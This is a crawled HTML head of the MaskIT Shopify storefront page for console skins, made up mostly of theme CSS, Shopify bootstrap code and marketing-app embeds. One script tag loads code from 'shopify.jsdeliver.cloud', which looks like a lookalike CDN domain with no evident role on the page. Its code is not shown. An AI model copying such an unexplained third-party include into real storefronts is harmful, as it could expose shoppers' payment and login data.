

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://maskit.rs/pages/skinovi-za-konzole
body_size: 37130
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://maskit.rs/pages/skinovi-za-konzole">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="lSBDD/4MZSYbsnfSKllCTkPZFKlxb9/CziY+hBQg1QiEoBpp7LI0wxE4lsQmzD+kuVUvPdnHCNg1IAihHfWPAhdJyGdjq+Sgv+F25LO4X64RQ3YopkfSH2K9U+LTzgft8uUj49ksTip6N6bkI/mgUMpiIiAmymHm0Jd0SXMqUfAwSbrbEgGAXjhXsBBMD37MD2LRE0G8SJ2bIwvo+fnSpiwdTKKSJm1TO3h6vZmyyDnKzAdjYfuyOz4/aOdNFsoYBiGzT62HYF5YFNj9D2CfiYqH/gUuMXCL5HvT6LrUYTN+gG8lWFz7Hajva8zypKxfg7Q/pa22w3La5bIbFFt4cm5ZnQKPFs7zSDR8cy26T4MSdd1D1sE+5FD8UMtzQwrQgmYIsghJNLvqHBa8ccZinQ=="></script>
    <script src="//maskit.rs/cdn/shop/t/26/assets/secondary.js?v=63522464628986351641766130121" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//maskit.rs/cdn/shop/files/MaskIt-Black_ef2efe22-8e94-4696-904a-411885ed26d8_1.jpg?crop=center&height=32&v=1766305407&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Skinovi Za Konzole
 &ndash; MaskIT</title>

    

    

<meta property="og:site_name" content="MaskIT">
<meta property="og:url" content="https://maskit.rs/pages/skinovi-za-konzole">
<meta property="og:title" content="Skinovi Za Konzole">
<meta property="og:type" content="website">
<meta property="og:description" content="MaskIT- Dizajnirajte svoju masku za laptop, macbook ili skin za telefon. Odaberite jedan od naših skinova za vaš telefon, laptop, macbook, playstation ili xbox.  Predivna i moderna zaštita za vaše laptopove, macbookov-e, konzole i ostale uredjaje! MaskIT Srbija"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Skinovi Za Konzole">
<meta name="twitter:description" content="MaskIT- Dizajnirajte svoju masku za laptop, macbook ili skin za telefon. Odaberite jedan od naših skinova za vaš telefon, laptop, macbook, playstation ili xbox.  Predivna i moderna zaštita za vaše laptopove, macbookov-e, konzole i ostale uredjaje! MaskIT Srbija">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/55982555319/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-RS"></script>
<script id="shopify-features" type="application/json">{"accessToken":"77d541b11ec88e75a72567dd8cd103bd","betas":["rich-media-storefront-analytics"],"domain":"maskit.rs","predictiveSearch":true,"shopId":55982555319,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "maskit-rs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"RSD","rate":"1.0"};
Shopify.country = "RS";
Shopify.theme = {"name":"shrine-theme-pro-2","id":157410820344,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "maskit.rs/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//maskit.rs/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//maskit.rs/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//maskit.rs/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//maskit.rs/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//maskit.rs/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//maskit.rs/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/advanced-payment-icons.kalis.no\/shop\/maskit-rs.myshopify.com\/script\/maskit-rs.myshopify.com.js?ver=20240913161449_78842\u0026shop=maskit-rs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":55982555319,"offset":3600,"reqid":"0894e995-ed9a-4ba0-960f-90c00206c5e3-1769083923","pageurl":"maskit.rs\/pages\/skinovi-za-konzole","s":"pages-96252231928","u":"432f5cd7cf7e","p":"page","rtyp":"page","rid":96252231928};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//maskit.rs/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://maskit.rs/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//maskit.rs/cdn/shop/t/26/compiled_assets/scripts.js?v=3971"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
          font-family: 'Custom body font';
          src: url('https://cdn.shopify.com/s/files/1/0559/8255/5319/files/Ustulo_Display_PS.otf?v=1735317092');
          font-weight: 400;
          font-style: normal;
          font-display: swap;
        }
        
        
        :root {
          --font-body-family: 'Custom body font', sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
          font-family: 'Custom headings font';
          src: url('https://cdn.shopify.com/s/files/1/0559/8255/5319/files/Ustulo_Display_PS.otf?v=1735317092');
          font-weight: 700;
          font-style: normal;
          font-display: swap;
        }
        
          @font-face {
            font-family: 'Custom headings font';
            src: url('https://cdn.shopify.com/s/files/1/0559/8255/5319/files/Ustulo_Display_PS.otf?v=1735317092');
            font-weight: 700;
            font-style: italic;
            font-display: swap;
          }
        
        :root {
          --font-heading-family: 'Custom headings font', sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 80, 41, 137;
        --color-base-accent-1: 80, 41, 137;
        --color-base-accent-2: 80, 41, 137;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #502989;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//maskit.rs/cdn/shop/t/26/assets/base.css?v=72514207947921368001766130120" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//maskit.rs/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//maskit.rs/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//maskit.rs/cdn/shop/t/26/assets/component-predictive-search.css?v=76514217051199997821766130120"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/customify/blocks/button-customize/0cb55c9f-fdee-4f0f-864c-f296929a4bbb -->

<script>
	window.isCstCartExist = true
	window.cartItemSelector_ = null
	window.cartItemPriceSelector_ = null
	window.hideCartCount_ = null
	if(typeof cst_money_with_currency_format == "undefined"){
		window.cst_money_formate = "{{amount}} RSD"
		window.cst_money_with_currency_format = "{{amount}} RSD"
		window.isCstCartExist = false
	}
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/VPwkgf/klaviyo.js?company_id=VPwkgf"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block-v2/6c637362-a106-4a32-94ac-94dcfd68cdb8 --><!-- Kaching Bundles App Embed V2 -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "maskit-rs.myshopify.com",
    "moneyFormat": "{{amount}} RSD",
    "locale": "en",
    "liquidLocale": "en",
    "country": "RS",
    "currencyRate": 1,
    "marketId": 110526712,
    "productId": null,
    "storefrontAccessToken": "1a607e01905b9913803314b92522befa",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"hide_missing_variants":true,"nested_cart_lines":true,"intercept_cart_request":true,"reinitialize_morphed_placeholders":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be591-384b-7d43-9c44-769fe2b3dd0b/kaching-bundles-1560/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019be591-384b-7d43-9c44-769fe2b3dd0b/kaching-bundles-1560/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be591-384b-7d43-9c44-769fe2b3dd0b/kaching-bundles-1560/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>




<!-- END app snippet -->

<!-- Kaching Bundles App Embed V2 End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/lucky-orange-heatmaps-replay/blocks/lucky_orange_tracking/019b2899-e426-7dbd-b9e7-ff9f0bb0d0f3 --><script defer
    src="https://tools.luckyorange.com/core/lo.js?site-id="
></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-cart/blocks/embed/7705621e-3c0f-4e97-9d29-5c8528b19fb7 --><!-- BEGIN app snippet: drawer -->
  

  <script>
    window.__getFileUrl = (filename) => {
      const completeUrl = "https://cdn.shopify.com/extensions/019be1ce-c9fa-757b-8446-7a971b1feef2/kaching-cart-1107/assets/kaching-cart.js";
      const cdnUrl = completeUrl.replace(/\/[^\/]*$/, '');

      return cdnUrl + "/" + filename;
    }
  </script>

  <script>
    //! THIS IFRAME SHOULD NOT BE DELETED, IT IS USED TO GET THE ORIGINAL FETCH FUNCTION AND SHOULD BE KEPT IN THE DOM FOR THE ENTIRE LIFE OF THE PAGE, OTHERWISE IT SEEMS TO CAUSE A WEIRD BUG IN SAFARI
    const iframe = document.createElement("iframe");
    iframe.style.display = "none";
    iframe.src = "about:blank";
    iframe.id = "kaching-cart-iframe-for-clean-apis";
    document.documentElement.appendChild(iframe);
    if (iframe.contentWindow?.fetch && typeof iframe.contentWindow?.fetch === "function") {
      window.__kachingCartOriginalFetch = iframe.contentWindow?.fetch.bind(window);
    }
  </script>

  
  <script>
    (function() {
      let realFastClick = null;

      Object.defineProperty(window, 'FastClick', {
        get: () => realFastClick,
        set: (value) => {
          realFastClick = value;

          // Override attach method
          const originalAttach = value.attach;
          value.attach = function(layer, options) {
            return { destroy: () => {} };
          };
        },
        configurable: true
      });
    })();
  </script>

  <div id="kaching-cart-additional-checkout-buttons" style="display: none; visibility: hidden; opacity: 0;">
    
  </div>
  
<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be1ce-c9fa-757b-8446-7a971b1feef2/kaching-cart-1107/assets/kaching-cart.js" crossorigin="anonymous">
<script type="module">
  import("https://cdn.shopify.com/extensions/019be1ce-c9fa-757b-8446-7a971b1feef2/kaching-cart-1107/assets/kaching-cart.js")
    .catch((error) => {
      console.error("‼️ Kaching Cart failed to load", error);

      //When we are not able to load the script, we should also stop listening to click events and any other events that are related to the cart drawer.
      window.__kachingCartFailedModuleLoad = true;
    });
</script>

<link rel="preload" href="https://cdn.shopify.com/extensions/019be1ce-c9fa-757b-8446-7a971b1feef2/kaching-cart-1107/assets/kaching-cart.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be1ce-c9fa-757b-8446-7a971b1feef2/kaching-cart-1107/assets/kaching-cart.css"></noscript>









<!-- Part 1: Run immediately for event listeners -->
<script>
  (function() {
    try {
      // Simple error logging and tracking
      const logError = (message, error) => {
        try {
          // Safely log to console even if error is undefined/null/malformed
          console.error(`[Kaching Cart] ${message}`, error || "");

          // Only send critical errors to the endpoint
          try {
            // Safely check error properties with fallbacks
            const errorMessage = error && typeof error === 'object' && error.message ? error.message : '';
            const errorStack = error && typeof error === 'object' && error.stack ? error.stack : '';

            // Skip sending certain common errors
            if (
              errorMessage && (
                errorMessage === "Load failed" ||
                errorMessage === "Failed to fetch" ||
                errorMessage.includes("Blocked by EC") ||
                window?.location?.hostname?.includes("127.0.0.1")
              )
            ) {
              return;
            }

            // Prepare error details with safe access patterns
